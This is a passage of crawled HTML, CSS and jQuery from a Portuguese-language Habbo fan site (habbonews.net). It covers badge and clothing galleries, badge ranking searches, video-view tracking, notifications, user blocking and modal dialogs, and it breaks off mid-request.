<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_svnr_nl_icon.png);" rel="tip" title="
<b>nft_svnr_nl</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_svnr_uk_icon.png);" rel="tip" title="
<b>nft_svnr_uk</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_val15_koipond_icon.png);" rel="tip" title="
<b>nft_val15_koipond</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74220/clothing_nftrockstar_icon.png);" rel="tip" title="
<b>clothing_nftrockstar</b>
"></div></div>


<div class="clear"></div></div>

                    </div>
                </div>
            </div>
                    </div>
                </div></div>
                
 </section>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lite.habbonews.net/indextest-RAROS-v2-072025.php?paginablog=item&action=1
body_size: 37528
content:
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://use.fontawesome.com/826a7e3dce.js"></script>
<style>
ul.visuaisclothingrare-G { display: block; }
.visuaisclothingrare-K .visuaisclothingrare-L img { max-width: unset !important; position: relative; left: -4px; top: 15px; }
li.visuaisclothingrare-H { border-radius: 11px; margin-bottom: 8px; position: relative; left: -1px; width: 95px; height: 192px; background: url(https://i.imgur.com/B2C1bK2.png); background-position: 1px 0px; background-repeat: no-repeat; }
.visuaisclothingrare-A { font-family: fira-sans-regular, sans-serif;font-size: 14px;position: relative; margin-top: -13px; }
.visuaisclothingrare-F { box-sizing: inherit;overflow: hidden;position: relative; }
.visuaisclothingrare-Fx { background-color: #313840;border-radius: 5px;box-sizing: inherit;overflow: hidden;position: relative;border: 0px solid rgb(40 86 113); }
.gradientclothingrare { background: linear-gradient(1turn, rgba(210, 166, 255, 0), rgba(210, 166, 255, 0.16));border-radius: 5px;box-sizing: inherit;display: block;height: 97px;left: 0px;opacity: 0.8;position: absolute;width: 100%; }
.visuaisclothingrare-G { box-sizing: inherit;display: flex;justify-content: space-between;list-style: none;margin: 0px;position: relative;z-index: 1;padding: 6px 0px; }
.visuaisclothingrare-H { box-sizing: inherit; display: inline-block; flex-grow: 1; text-align: center; width: 90.4062px; }
.visuaisclothingrare-I { box-sizing: inherit; padding: 0px 5px 5PX; position: relative; width: 98px; z-index: 10; }
.visuaisclothingrare-J { align-items: center; background-color: transparent; box-sizing: inherit; color: white; cursor: pointer; display: flex; flex-direction: column; justify-content: center; overflow: hidden; text-decoration-line: none; transition: all 0.15s ease-in-out 0s; }
.visuaisclothingrare-K { box-sizing: inherit; display: inline; }
.visuaisclothingrare-L { box-sizing: inherit; width: 49px; height: 146px; position: relative; background-repeat: no-repeat; background-position: center; }
.visuaisclothingrare-M { box-sizing: inherit; display: block; max-width: 100%; overflow: hidden; text-overflow: ellipsis; text-wrap: nowrap; }
.visuaisclothingrare-Nx { background: #a5afbb1a; border-radius: 5px; color: #a5afbb; display: inline-block; font-family: fira-sans-medium, sans-serif; font-size: .625rem; font-weight: 500; line-height: 2px; margin: 5px 0 0; overflow: hidden; padding: 3px 5px; text-overflow: ellipsis; }
.visuaisclothingrare-N { border-radius: 5px; color: #c3cbd5; display: inline-block; font-family: fira-sans-medium, sans-serif; font-size: .625rem !important; font-weight: 500; line-height: 2px; margin: 5px 0 0; overflow: hidden; padding: 4px 6px; text-overflow: ellipsis; }

.imagempromo-carosel { width: 150px !important; height: 150px !important; margin: 0px auto; }
.espacocontagemltd { border: unset; width: 222px; margin-left: -3px; padding: 0px; position: relative; display: inline-block; padding: 0px; margin-top: 11px; top: 11px; }
.sacolaltd { background: transparent;left: 198px;top: 5px;padding: 3px;position: absolute; }
.iconeltds { background: transparent;left: 10px; top: 7px; padding: 3px; }
.sacolaltd2 { background: transparent;left: 161px; top: 5px;padding: 3px;position: absolute; }
.iconeltds2 { background: transparent;left: 5px; top: 7px; padding: 3px; }
.provanews { cursor: pointer; }
.hideespaco { display: none !important; }
.naoarrastar { -webkit-user-drag: none; -khtml-user-drag: none; -moz-user-drag: none; -o-user-drag: none; user-drag: none; }
.enviar-window { cursor: pointer; }
.espacodstv { display: none; }
.boxemblemaclick { cursor: pointer; }
.boxemblemaclick-global { cursor: pointer; }
.boxquartoclick { cursor: pointer; }
.botaocopiarcolar-room { cursor: pointer; }
.linkroom { color: #007bff !important; text-decoration: none; background-color: transparent; -webkit-text-decoration-skip: objects; }

</style>

<script>


function videoupdate(configuracoes_videoid,breakpoint){

var porcent = breakpoint * 100;
var porcentmissing = 100 - porcent;

if ($("#progresso_videoid").text() == 0){
$("#progresso_videoid").text("1");

if (porcent >= 4) {
document.getElementById("progressoyt2").setAttribute("style", "right: " + porcentmissing + "%");
document.getElementById("progressoyt3").setAttribute("style", "width: " + porcent + "%");
}

var parametros = {"action":"ajax","video":configuracoes_videoid,"breakpoint":breakpoint};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setyoutubeview.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
setTimeout(function(){ $("#progresso_videoid").text("0"); }, 10);
$("#carregarnotify").html(data);
TipHelpers();
  }
});

} else { } 


}

function onPlayerStateChange(event) {
  if (
    !done &&
    event.data === YT.PlayerState.PLAYING &&
    parseInt(player.getCurrentTime(), 10) === 0
  ) {
  //  usermaven("track", `clicked-${videoEventName}`);
    videoInterval = setInterval(checkVideoState, 1000);
  }
 
  if (event.data === YT.PlayerState.ENDED) {
    done = true;
//alert('completo');
var configuracoes_videoid = document.getElementById('configuracoes_videoid').value;
var breakpoint = 1.0;
videoupdate(configuracoes_videoid,breakpoint);
clearInterval(videoInterval);
  }
}

      document.addEventListener("visibilitychange", () => { 
      pausarvideo(); 
      });
 
function pausarvideo() {
const videos = document.querySelectorAll("video");

const iframeVideos = document.querySelectorAll("iframe");

// pause all the HTML videos
if (videos.length > 0) {
  videos.forEach((videoItem) => {
    videoItem.pause();
  });
}
  
// pause all the iframe videos
if (iframeVideos.length > 0) {
  iframeVideos.forEach((iframe) => {
    if (iframe.contentWindow) {
      // Pause Youtube Videos
      if (iframe.src.startsWith("https://www.youtube.com")) {
        iframe.contentWindow.postMessage(
          '{"event":"command","func":"pauseVideo","args":""}',
          "*"
        );
      }

      // Pause Vimeo Videos
      if (iframe.src.startsWith("https://player.vimeo.com/")) {
        iframe.contentWindow.postMessage('{"method":"pause"}', "*");
      }
    }
  });
}
}
  
function checkVideoState() {
  const viewedPercentage = player.getCurrentTime() / player.getDuration();
  breakpoints.forEach((breakpoint) => {
    if (passedBreakpoint < breakpoint && viewedPercentage >= breakpoint) {
      passedBreakpoint = breakpoint;
      console.log(breakpoint);

var configuracoes_videoid = document.getElementById('configuracoes_videoid').value;
videoupdate(configuracoes_videoid,breakpoint);

    //  usermaven("track", `watched-${videoEventName}-${breakpoint * 100}%`);
    }
  });
}
      // Método chamado nos eventos do player
    function onPlayerReady(event) {
        // obtendo a duração do video, em segundos
    //    player.mute();
    //    player.playVideo();
    //    player.unMute();
        videoDuration = parseInt(player.getDuration());

    }
 function leadingZeros(input) {
    if(!isNaN(input.value)) {
     
    var s = input.value+"";
    while (s.length < 4) s = "0" + s;
document.getElementById("idanonimo-escolhido").value = s;
    }
  }

  
function loadnotif(page,categoria){

var parametros = {"action":"ajax","categoria":categoria,"page":page};
$("#loader").fadeIn('slow');
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-modalavisos-notificacoestodas',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
   beforeSend: function(objeto){
  //$("#loader").html("<img src='https://habboo-a.akamaihd.net/c_images/album1584/FR308.gif'>");
  },
  success:function(data){
  $(".notificacoes2022v" + categoria + "").html(data).fadeIn('slow');
  $('.tipsy').remove(); TipHelpers();
  }
})
  }

  
function atualizaravatarusuario() { 
var seenoticiavalida = document.getElementById('apenasnoticia').innerText;
if (seenoticiavalida == 1) {
const message = "atualizaravataruser";
const iframecomentario = document.getElementById('sizetracker');
iframecomentario.contentWindow.postMessage(message, "*");
}
}

function atualizaravataranom() { 
var seenoticiavalida = document.getElementById('apenasnoticia').innerText;
if (seenoticiavalida == 1) {
const message = "atualizaravataranonimo";
const iframecomentario = document.getElementById('sizetracker');
iframecomentario.contentWindow.postMessage(message, "*");
}
}
  
function limitarTextArea(campo){
    var string = campo.value;
    var novastring = "";
    var linhas = new Array();
    var trocarLinha = false;
    linhas = string.split("\n");
    var contador = linhas.length;

    for (x in linhas){
        if(linhas[x].length > campo.cols-2){
            linhas[x] = linhas[x].substring(0, campo.cols);
            trocarLinha=true;
        }
        if(x < campo.rows){
            novastring += linhas[x] + "\n";
        }
    }

    if (contador > campo.rows || trocarLinha) {
        campo.value = novastring.substring(0, novastring.length-1);
    }
    return contador <= campo.rows;
}

function TipHelpers() {
			$('[rel=tip]').tipsy({fade: true, gravity: 's'});
			$('[rel=tip_right]').tipsy({fade: true, gravity: 'w'});
			$('[rel=tip_left]').tipsy({fade: true, gravity: 'e'});
			$('[rel=tip_bot]').tipsy({fade: true, gravity: 'n'});
		};
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.11
 *
 * Requires: jQuery 1.2.2+
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b)["offsetParent"in a.fn?"offsetParent":"parent"]();return c.length||(c=a("body")),parseInt(c.css("fontSize"),10)},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});


        function getParameters(name, url) {

            if (!url) {

                url = window.location.href;

            }

            name = name.replace(/[\[\]]/g, "\\$&");

            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),

                results = regex.exec(url);

            if (!results) return null;

            if (!results[2]) return '';

            return decodeURIComponent(results[2].replace(/\+/g, " "));

        }



        function callFunction(e) {

            if (e.keyCode == 13) {

                pesquisaruseremblemas(document.getElementById('nickname').value);

            }



        }


var modocorpagina = modocorpagina + 0;
if (modocorpagina == 2){ var cortext = "colorblack"; } else { var cortext = "colorwhite"; }
function pesquisarrankingemblemas(pagina,tiporanking,parametro1,parametro2,parametro3) {
var cortext = "colorblack";


//document.getElementById("rankingemblemas").innerHTML = "<span class='avisoembdisp " + cortext + "'>Carregando... <br /><img src='https://i.imgur.com/ESKwg4i.gif' /></span>";

$.ajax({
url: 'https://lite.habbonews.net/iframes/ferramentas-rank-emblemasdisponiveis.php?pagina=' + pagina + '&modo=' + cortext + '&tiporanking=' + tiporanking + '&parametro1=' + parametro1 + '&parametro2=' + parametro2 + '&parametro3=' + parametro3,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) { if ($("#iframecomentariospage_load").text() == 0){ comentariosloadpage(); } $('#rankingemblemas').html(response); setTimeout(function(){ $('.tipsy').remove(); TipHelpers(); }, 1000); },
error: function(xhr, status) {
        if (typeof this.statusCode[xhr.status] != 'undefined') {
            return false;
        }
        console.log('ajax.error'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
    },
    statusCode: {
        404: function(response) {
            console.log('ajax.statusCode: 404'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        },
        500: function(response) {
            console.log('ajax.statusCode: 500'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        }
    }
});

}

function pesquisaruseremblemas2(uniqueId, usernamesearch, modocorpagina) {

document.getElementById("badges").innerHTML = "<span class='avisoembdisp " + cortext + "'>Carregando... <br /><img src='https://i.imgur.com/ESKwg4i.gif' /></span>";

var lineMax = "-1";

$.ajax({
url: 'https://lite.habbonews.net/iframes/ferramentas-emblemasdisponiveis.php?personalizado=1&uniqueId=' + uniqueId + '&nick=' + usernamesearch + '&lineMax=' + lineMax + '&modo=' + cortext,
method: 'get',
xhrFields: { withCredentials: true },
success: function (response) { $('#badges').html(response); setTimeout(function(){ $('.tipsy').remove(); TipHelpers(); }, 1000); },
error: function(xhr, status) {
        if (typeof this.statusCode[xhr.status] != 'undefined') {
            return false;
        }
        console.log('ajax.error'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
    },
    statusCode: {
        404: function(response) {
            console.log('ajax.statusCode: 404'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        },
        500: function(response) {
            console.log('ajax.statusCode: 500'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        }
    }
  
});
  
}

function pesquisaruseremblemas(nick, modocorpagina) {

document.getElementById("badges").innerHTML = "<span class='avisoembdisp " + cortext + "'>Carregando... <br /><img src='https://i.imgur.com/ESKwg4i.gif' /></span>";

var lineMax = "-1";

$.ajax({
url: 'https://lite.habbonews.net/iframes//ferramentas-emblemasdisponiveis.php?nick=' + nick + '&lineMax=' + lineMax + '&modo=' + cortext,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) { $('#badges').html(response); setTimeout(function(){ $('.tipsy').remove(); TipHelpers(); }, 1000);

var statuscachemenu = $(".cachefiltroemblema-menu").attr('status');
$(".filtroemblemas").attr("status", statuscachemenu);
if(statuscachemenu == "closed"){ document.getElementById("filtroemblemasopen").style.display = "none"; } else { document.getElementById("filtroemblemasopen").style.display = "inline-block"; }

for (var i2=1; i2 <= 7; i2++) {
var statuscache = $(".cachefiltroemblema" + i2 + "").attr('status');
var categoriafiltrocache = $(".cachefiltroemblema" + i2 + "").attr('categoriafiltro');
var filtroaplicadocache = $(".cachefiltroemblema" + i2 + "").attr('filtroaplicado');
$(".filtroemblemasextra[conf='" + i2 + "']").attr("status", statuscache);
if(statuscache == "off"){ } else { $(".filtroemblemasextra[categoriafiltro='" + categoriafiltrocache + "'][filtroaplicado='" + filtroaplicadocache + "']").removeClass("selecionado"); }

filtroemblematico(categoriafiltrocache,filtroaplicadocache,statuscache);
}

},
error: function(xhr, status) {
        if (typeof this.statusCode[xhr.status] != 'undefined') {
            return false;
        }
        console.log('ajax.error'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
    },
    statusCode: {
        404: function(response) {
            console.log('ajax.statusCode: 404'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        },
        500: function(response) {
            console.log('ajax.statusCode: 500'); $('#badges').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        }
    }
});

}
  
    
</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.1.3/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://lite.habbonews.net/corespaleta2023.css?20230327" />

  <script>
pesquisaruseremblemas('');
if ($("#apenasvalidopaginas").text() == 2){ pesquisaruseremblemasx(''); document.getElementById('nicknamex').value = ``; }
if ($("#apenasvalidopaginas").text() == 1){ pesquisarrankingemblemas(1,1,"0","0","0"); }

</script>


<script>

</script>
    

        

<div class="modal" id="myModal">

<nav id="navsetasraros" style="display: none;">
<span class="raros-nav clicaresquerdararo" style="left: 0;"><i class="fa fa-angle-left" aria-hidden="true"></i></span>
<span class="raros-nav clicardireitararo" style="right: 0;"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
</nav>

<div class="modal-background"></div>

 <section id="geraro">
 <div class="modal-card">
    <header class="modal-card-head">
      <p class="modal-card-title"><img src="https://i.imgur.com/6iQTJMb.png" class="iconeraro" /> Carregando...</p>
      <button class="delete fecharmodal" aria-label="close" rel="tip" title="Fechar" data-bulma-modal="close"></button>
    </header>
    <section class="modal-card-body">
      <p id="inforaro">
      

<br />

</p>
    </section>
    <footer class="modal-card-foot">

</footer>
  </div></section>
</div>

  
      <script id="rendered-js">
      
class BulmaModal {
  constructor(selector) {
    this.elem = document.querySelector(selector);
    this.close_data();
  }

  show() {
    this.elem.classList.toggle('is-active');
    this.on_show();
  }

  close() {
    this.elem.classList.toggle('is-active');
    this.on_close();
  }

  close_data() {
    var modalClose = this.elem.querySelectorAll("[data-bulma-modal='close'], .modal-background");
    var that = this;
    modalClose.forEach(function (e) {
      e.addEventListener("click", function () {

        that.elem.classList.toggle('is-active');

        var event = new Event('modal:close');

        that.elem.dispatchEvent(event);
      });
    });
  }

  on_show() {
    var event = new Event('modal:show');

    this.elem.dispatchEvent(event);
  }

  on_close() {
    var event = new Event('modal:close');

    this.elem.dispatchEvent(event);
  }

  addEventListener(event, callback) {
    this.elem.addEventListener(event, callback);
  }}


var btn = document.querySelector("#btn");
var mdl = new BulmaModal("#myModal");

$(document).on('click', '.botaofechar-recompensa', function(){
$('.divhambbofixo').css('display', 'none');
});

$(document).on('click', '.hidenotificacao', function(){
var notif = $(this).attr("notif");
var parametros = {"action":"ajax","notif":notif};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setnotifabasremover.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
$('div[notifaba="' + notif + '"]').css('display', 'none');
  }
})
});

$(document).on('click', '.botaocopiarcolar-room', function(){
var textoacopiar = $(this).attr("roomid");
navigator.clipboard.writeText(textoacopiar);
});

$(document).on('click', '.codigoreadnews', function(){
var textoacopiar = $(this).text();
navigator.clipboard.writeText(textoacopiar);
notificacoes(2, 60, 0, 37, 0, 'sucesso');
  
});

$(document).on('click', '.botaocopiarcolar', function(){
//var textoacopiar = $(this).attr("id");
var textoacopiar = $(this).text();
navigator.clipboard.writeText(textoacopiar);
  
});

$(document).on('click', '.preferenciainput', function(){
var conf = $(this).attr("id");
var tipoconf = $(this).attr("configuracao");
var parametros = {"action":"ajax","conf":conf,"tipoconf":tipoconf};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setpreferencia.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  
$("#carregarnotify").html(data);
TipHelpers();
  }
})
});

$(document).on('click', '.bloquearusuario23', function(){
var idbloqueado = $(this).attr("idbloqueado");
var desbloquearuser = $(this).attr("desbloquearuser");
var acao = $(this).attr("acao");
var formato = $(this).attr("formato");
var pagina = $(this).attr('pagina');
var categoria = $(this).attr('categoria');
var parametros = {"action":"ajax","acao":acao,"idbloqueado":idbloqueado,"desbloquearuser":desbloquearuser,"formato":formato};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setdesblock.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  
if (acao == 1) { $("#idbloqueado" + idbloqueado).html('<div class="botao-desbloq vermelhobotao bloquearusuario23" acao="2" formato="' + formato + '" idbloqueado="' + idbloqueado + '" desbloquearuser="' + desbloquearuser + '">Bloquear de novo</div>');  }
if (acao == 2) { $("#idbloqueado" + idbloqueado).html('<div class="botao-desbloq verdebotao bloquearusuario23" acao="1" formato="' + formato + '" idbloqueado="' + idbloqueado + '" desbloquearuser="' + desbloquearuser + '">Desbloquear</div>');  }
if (acao == 3) { 

$('div[usuarionotif="' + desbloquearuser + '"]').addClass("animate__animated animate__fadeOutUp");
setTimeout(function () { loadnotif(pagina,categoria);  }, 500); 
setTimeout(function () {
if (categoria == 1) { loadnotif(1,2); loadnotif(1,3); loadnotif(1,4);  loadnotif(1,5); }
if (categoria >= 2) { loadnotif(1,1); }
}, 1000);
}

$("#carregarnotify").html(data);
TipHelpers();
  }
})
});


function attbotaosetasranking(mesemblemoteca, anoemblemoteca,formato){
if (formato == 1) { var formatonumber1 = 1; var formatonumber2 = 2; }
if (formato == 2) { var formatonumber1 = 3; var formatonumber2 = 4; }
if (formato == 3) { var formatonumber1 = 5; var formatonumber2 = 6; }
if (formato == 4) { var formatonumber1 = 7; var formatonumber2 = 8; anolimite_inicial = 2021; anolimite_fim = 2025; } // roupas ltd
if (formato == 5) { var formatonumber1 = 9; var formatonumber2 = 10; anolimite_inicial = 2012; anolimite_fim = 2025; } // itens ltd

$('.emblemoteca-filtroleaderboard1[direcao="' + formatonumber1 + '"]').removeClass('botaosetaemblemoteca-disabled');
$('.emblemoteca-filtroleaderboard2[direcao="' + formatonumber2 + '"]').removeClass('botaosetaemblemoteca-disabled');
if (anoemblemoteca == 2020 && mesemblemoteca == 0) { var block1 = 1; } else { var block1 = 0; } 
if (anoemblemoteca == 2020 && mesemblemoteca == 1) { var block1 = 1; }
if (anoemblemoteca == 2025 && mesemblemoteca == 0) { var block2 = 1; } else { var block2 = 0; } 
if (anoemblemoteca == 2025 && mesemblemoteca == 12) { var block2 = 1; }
if (formato == 4) { var block1 = 0; var block2 = 0; }
if (formato == 4 && anoemblemoteca == anolimite_inicial) { var block1 = 1; }  // roupas ltd
if (formato == 4 && anoemblemoteca == anolimite_fim) { var block2 = 1; }  // roupas ltd
if (formato == 5 && anoemblemoteca == anolimite_inicial) { var block1 = 1; }  // itens ltd
if (formato == 5 && anoemblemoteca == anolimite_fim) { var block2 = 1; }  // itens ltd

if (block1 == 1) { $('.emblemoteca-filtroleaderboard1[direcao="' + formatonumber1 + '"]').removeClass("botaosetaemblemoteca"); $('.emblemoteca-filtroleaderboard1[direcao="' + formatonumber1 + '"]').addClass("botaosetaemblemoteca-disabled"); } else { $('.emblemoteca-filtroleaderboard1[direcao="' + formatonumber1 + '"]').addClass("botaosetaemblemoteca"); }
if (block2 == 1) { $('.emblemoteca-filtroleaderboard2[direcao="' + formatonumber2 + '"]').removeClass("botaosetaemblemoteca"); $('.emblemoteca-filtroleaderboard2[direcao="' + formatonumber2 + '"]').addClass("botaosetaemblemoteca-disabled"); } else { $('.emblemoteca-filtroleaderboard2[direcao="' + formatonumber2 + '"]').addClass("botaosetaemblemoteca"); }
}


$(document).on('click', '.boxemblemaclick', function(){
var badgecode = $(this).attr("badgecode");
var hotel = $(this).attr("hotel");
newsfacility(1,"habbonewswindows,emblemoteca-infoemblema,1," + badgecode + "," + hotel + ",1");
});
  
$(document).on('click', '.boxemblemaclick-global', function(){
var badgecode = $(this).attr("badgecode");
newsfacility(1,"habbonewswindows,emblemoteca-infoemblema,1," + badgecode + ",BR,2");
});
  
$(document).on('click', '.boxquartoclick', function(){
var room = $(this).attr("room");
var hotel = $(this).attr("hotel");
newsfacility(1,"habbonewswindows,emblemoteca-infoquarto,1," + room + "," + hotel + "");
});
  
$(document).on('click', '.botaosetaemblemoteca', function(){
var direcao = $(this).attr('direcao');

if (direcao == 1 || direcao == 2) {
var formato = 1;
var parametro2 = parseInt(document.getElementById('configuracoesemblemoteca_mes').innerHTML);
var parametro3 = parseInt(document.getElementById('configuracoesemblemoteca_ano').innerHTML);
}
if (direcao == 3 || direcao == 4) {
var formato = 2;
var parametro2 = parseInt(document.getElementById('rankingbadge-mes-user').value);
var parametro3 = parseInt(document.getElementById('rankingbadge-ano-user').value);
}
if (direcao == 5 || direcao == 6) {
var formato = 3;
var parametro2 = parseInt(document.getElementById('rankingbadge-mes-popularesbadge').value);
var parametro3 = parseInt(document.getElementById('rankingbadge-ano-popularesbadge').value);
}
if (direcao == 7 || direcao == 8) { // roupas ltd
var formato = 4;
var parametro2 = parseInt(document.getElementById('rankingbadge-mes-user').value);
var parametro3 = parseInt(document.getElementById('rankingbadge-ano-user').value);
}
if (direcao == 9 || direcao == 10) { // itens ltd
var formato = 5;
var parametro2 = parseInt(document.getElementById('rankingbadge-mes-user').value);
var parametro3 = parseInt(document.getElementById('rankingbadge-ano-user').value);
}

if (parametro2 == 0) { // apenas o ano
var mesemblemoteca = 0;
if (direcao == 1 || direcao == 3 || direcao == 5) { var anoemblemoteca = parametro3 - 1; }
if (direcao == 2 || direcao == 4 || direcao == 6) { var anoemblemoteca = parametro3 + 1; }

} else { // mes e ano
var anoemblemoteca = parametro3;
if (direcao == 1 || direcao == 3 || direcao == 5) { var mesemblemoteca = parametro2 - 1; }
if (direcao == 2 || direcao == 4 || direcao == 6) { var mesemblemoteca = parametro2 + 1; }

if (mesemblemoteca == 0) { var mesemblemoteca = 12; var anoemblemoteca = parametro3 - 1; }
if (mesemblemoteca == 13) { var mesemblemoteca = 1; var anoemblemoteca = parametro3 + 1; }
}

if (direcao == 7) { var mesemblemoteca = 12; var anoemblemoteca = parametro3 - 1; } // roupas ltd
if (direcao == 8) { var mesemblemoteca = 12; var anoemblemoteca = parametro3 + 1; } // roupas ltd
if (direcao == 9) { var mesemblemoteca = 12; var anoemblemoteca = parametro3 - 1; } // itens ltd
if (direcao == 10) { var mesemblemoteca = 12; var anoemblemoteca = parametro3 + 1; } // itens ltd

attbotaosetasranking(mesemblemoteca, anoemblemoteca, formato);

if (formato == 1) {
document.getElementById('rankingbadge-mes').value = mesemblemoteca; $("#configuracoesemblemoteca_mes").html(mesemblemoteca);
document.getElementById('rankingbadge-ano').value = anoemblemoteca; $("#configuracoesemblemoteca_ano").html(anoemblemoteca);
pesquisarrankingemblemas(1);
}
if (formato == 2) {
document.getElementById('rankingbadge-mes-user').value = mesemblemoteca;
document.getElementById('rankingbadge-ano-user').value = anoemblemoteca;
pesquisaruseremblemas(1);
}
if (formato == 3) {
document.getElementById('rankingbadge-mes-popularesbadge').value = mesemblemoteca;
document.getElementById('rankingbadge-ano-popularesbadge').value = anoemblemoteca;
pesquisarbadgespopular(1);
}
if (formato == 4 || formato == 5) {
document.getElementById('rankingbadge-mes-user').value = 0;
document.getElementById("rankingbadge-mes-user").setAttribute("disabled", "disabled");
document.getElementById('rankingbadge-ano-user').value = anoemblemoteca;
pesquisaruseremblemas(1);
}

});

$(document).on('click', '.rankingmybadges', function(){
var nickname = document.getElementById('nickname').value;
var tiporanking = $(this).attr('tiporanking');

var cortext = "colorblack";
var parametro1 = document.getElementById('configuracoesemblemoteca_tipobadges').innerHTML;
var parametro2 = document.getElementById('configuracoesemblemoteca_mes').innerHTML;
var parametro3 = document.getElementById('configuracoesemblemoteca_ano').innerHTML;
var parametro4 = document.getElementById('nickname').value;
var minifiltro = document.getElementById('minifiltro_filtros1').innerHTML;
var filtroabertonumero2 = document.getElementById('filtroaberto-numero2').value;
var filtroabertonumero2ordem = document.getElementById('filtroaberto-numero2-ordem').value;

$.ajax({
